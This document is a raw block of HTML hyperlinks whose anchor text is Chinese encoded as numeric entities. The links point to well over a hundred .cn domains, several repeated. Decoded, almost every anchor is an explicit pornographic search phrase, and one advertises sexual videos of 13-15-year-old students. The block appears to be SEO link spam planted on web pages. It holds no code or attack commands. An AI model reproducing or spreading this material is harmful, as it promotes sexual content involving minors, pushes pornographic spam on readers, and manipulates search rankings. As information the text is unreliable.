<a href="http://www.e-cic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://www.fiveman188.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.shengaili.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jiahuawood.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;</a>|
<a href="http://www.funhui.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.greentrail.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://www.roomom.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://www.cityst.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://www.nabs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x5B63;av</a>|
<a href="http://www.iwgqml.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.huztj.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://www.lbdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.it5678.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://www.gx-cars.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.zjhongye.net.cn" target="_blank">99&#x4E45;33&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://www.ecoscience.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.global-biz.com.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x7D27;&#x592A;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.lytianye.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.dzhaoyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://www.zjjdpf.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5C11;&#x5987;&#x4E09;&#x7EA7;99&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.streetball.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://www.songhuizhe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7EBF;&#x4EBA;</a>|
<a href="http://www.topdiy.cn" target="_blank">&#x4E01;&#x9999;&#x556A;&#x556A;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.zhsb.org.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.funhui.com.cn" target="_blank">&#x7206;&#x4E73;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x65E0;&#x7801;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://www.gzduba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://www.sbwlc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.xp98.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tvmoxing.cn" target="_blank">&#x723D;&#x723D;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.nxjbbs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5F85;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://www.houjiagansu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zuhefang.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.baikahui.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x5185;&#x5C04;xxxx&#x72E0;&#x5E72;</a>|
<a href="http://www.ems-hebei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x7231;&#x6F2B;&#x753B;</a>|
<a href="http://www.2399pk.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://www.zyysxh.cn" target="_blank">&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.miningclassifierprice.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.nnwtym.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;&#x5165;&#x53E3;&#x7AF9;&#x83CA;</a>|
<a href="http://www.vvgy.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.remword.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.fm1077.com.cn" target="_blank">&#x6B27;&#x6D32;&#x91D1;&#x53D1;&#x7F8E;&#x5973;&#x5927;&#x6218;&#x9ED1;&#x4EBA;</a>|
<a href="http://www.yipincolorway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.whybz.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6FC0;&#x60C5;</a>|
<a href="http://www.xiaomuma.com.cn" target="_blank">&#x5C11;&#x5987;&#x653E;&#x8361;&#x7684;&#x547B;&#x541F;&#x5E72;&#x67F4;&#x70C8;&#x706B;&#x89C6;&#x9891;</a>|
<a href="http://www.xingyata.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.1212lab.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x9AD8;&#x6E05;96&#x514D;&#x8D39;</a>|
<a href="http://www.seestory.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.paicristal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.szhdt.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.czyh.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.njwbmjg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;</a>|
<a href="http://www.daxintai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://www.ltfgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5927;&#x903C;</a>|
<a href="http://www.gujz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sh-qb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.wanliao.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.nveqiong.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;av</a>|
<a href="http://www.afxf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yuesaicosmetics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dyrk.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://www.landove.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x5236;&#x670D; &#x4E2D;&#x6587;</a>|
<a href="http://www.handson.org.cn" target="_blank">97&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.yu0768.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.afeier.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x770B;</a>|
<a href="http://www.ibd.org.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gdxxw.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://www.fsjfmy.cn" target="_blank">&#x65E5;&#x672C;&#x963F;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzshare.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lyinfo.com.cn" target="_blank">&#x8272;&#x8461;&#x8404;&#x5F71;&#x9662;</a>|
<a href="http://www.leiye.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.globalcrew.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5077;&#x7AA5;&#x81EA;&#x62CD;</a>|
<a href="http://www.hdcl.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://www.sxhongkai.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x5927;&#x5C3A;&#x5EA6;&#x7CBE;&#x54C1;(02)[82p]</a>|
<a href="http://www.zijiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;av</a>|
<a href="http://www.xinimi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.aibaby.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.1988ip.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shmiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://www.hldynasty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BBE;&#x9986;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x9152;&#x5E97;</a>|
<a href="http://www.bjzyzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;1
av&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.efuyi.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x5185;&#x5C04;xxxx&#x2179;hd</a>|
<a href="http://www.bj6688.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://www.xjedu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.bodegatech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E94;&#x6708;</a>|
<a href="http://www.wenchuangsy.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.ziwojieshao.org.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;&#x770B;</a>|
<a href="http://www.fudanpx.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x5F88;&#x5F88;&#x5E72;</a>|
<a href="http://www.miewan.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;18&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.81ssyou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av&#x9EBB;&#x8C46;</a>|
<a href="http://www.jsakld.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x4E2D;&#x6E05;</a>|
<a href="http://www.isweb.com.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://www.jienuo8.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9EC4;</a>|
<a href="http://www.chongqingfp88.cn" target="_blank">777&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://www.dnwx.org.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x8C03;&#x6559;</a>|
<a href="http://www.nhtianci.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x7206;av</a>|
<a href="http://www.yellowknife.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.309s.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8D44;&#x6E90;</a>|
<a href="http://www.wisepride.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4EA4;&#x6362;&#x591A;p&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://www.dkkl.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x4E4B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://www.cosbi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://www.longbank.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;</a>|
<a href="http://www.qdrunzheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x6B4C;&#x821E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ksrljszp.cn" target="_blank">&#x5929;&#x5802;&#x7F51;www&#x4E2D;&#x6587;&#x5728;&#x7EBF;
91&#x7231;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.qncy.org.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;va&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cywin.com.cn" target="_blank">fc2ppv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xsgt.com.cn" target="_blank">&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;&#x5F71;&#x7247;</a>|
<a href="http://www.acorp.net.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.youneng168.com.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://www.nxjbbs.cn" target="_blank">&#x672C;&#x7530;&#x5CAC;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shafcw.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xh4school.com.cn" target="_blank">&#x8272;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://www.huarenart.com.cn" target="_blank">xxxxx&#x9EC4;&#x8272;</a>|
<a href="http://www.letianmaoyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://www.z-kang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.szjinxin.com.cn" target="_blank">13&#x4E00;15&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.weina.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.360dxs.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zhuanyin.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.sjckj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wingying.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x9EC4; &#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.zhsb.org.cn" target="_blank">&#x5C11;&#x5987;av&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E13;&#x533A;</a>|
<a href="http://www.kszx.js.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://www.vcrong.cn" target="_blank">&#x5929;&#x5802;&#x8E81;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x2174;</a>|
<a href="http://www.jobcome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.wasteking.net.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x5E08;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.ming-ci.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://www.cjyhh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.gwzhaoxudongc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://www.8hk.org.cn" target="_blank">91&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.coalinfo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bjdzxkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x56FD;&#x4EA7;</a>|
<a href="http://www.gwzhaoxudongc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;&#x514D;&#x8D39;
&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.bloodcloak.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lilingyu.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.fymedia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E0D;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://www.fjxinqixiang.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cbdbj.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dmme.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;</a>|
<a href="http://www.shey.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.isgg.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jinhegongye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;va&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://www.lt12.cn" target="_blank">www&#x72E0;&#x72E0;</a>|
<a href="http://www.syautism.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://www.bangwei365.cn" target="_blank">&#x5B85;&#x7537;&#x8272;&#x5F71;&#x89C6;&#x4E9A;&#x6D32;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.pfys.net.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://www.kaoto.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;888&#x5947;&#x7C73;</a>|
<a href="http://www.maysun-drinks.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://www.huien.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jooyi.cn" target="_blank">&#x9752;&#x9752;&#x4E94;&#x6708;</a>|
<a href="http://www.shisheng.org.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.660513.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.dlyxg.com.cn" target="_blank">&#x4E24;&#x6027;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://www.zuhefang.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.accord.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6BBF;</a>|
<a href="http://www.dushuba.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.bodegatech.com.cn" target="_blank">&#x7FD4;&#x7530;&#x5343;&#x91CC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.czwyl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7230;</a>|
<a href="http://www.m9981.cn" target="_blank">www.&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.3c-zone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
